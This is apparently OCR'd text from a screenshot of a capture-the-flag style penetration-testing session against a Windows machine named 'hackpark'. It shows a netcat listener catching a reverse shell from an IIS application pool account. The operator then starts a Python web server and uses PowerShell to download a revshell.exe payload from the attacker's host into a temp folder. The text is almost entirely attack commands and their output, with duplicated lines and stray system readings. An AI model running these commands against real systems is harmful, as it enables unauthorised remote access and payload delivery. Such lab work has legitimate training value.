 nc -nvlp 5151 /home/burak
nc -nvlp 5151 /home/burak
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
~ ❯❯❯ nc -nvlp 5151
Listening on 0.0.0.0 5151
Connection received on 10.10.82.228 49349
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
cd "C:\Windows\temp"
c:\windows\system32\inetsrv>cd "C:\Windows\temp"
mkdir myfolder
C:\Windows\Temp>mkdir myfolder
cd myfolder
C:\Windows\Temp>cd myfolder
powershell -c "Invoke-WebRequest http://10.11.42.55:80/revshell.exe -OutFile .\revshell.exe"
C:\Windows\Temp\myfolder>powershell -c "Invoke-WebRequest http://10.11.42.55:80/revshell.exe -OutFile .\revshell.exe"
dir
C:\Windows\Temp\myfolder>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Windows\Temp\myfolder
01/01/2022  10:43 AM    <DIR>          .
01/01/2022  10:43 AM    <DIR>          ..
01/01/2022  10:43 AM    <DIR>          Microsoft
01/01/2022  10:43 AM            73,802 revshell.exe
1 File(s)         73,802 bytes
3 Dir(s)  39,122,370,560 bytes free
46.6°C
2.3 GHz
54%
18:43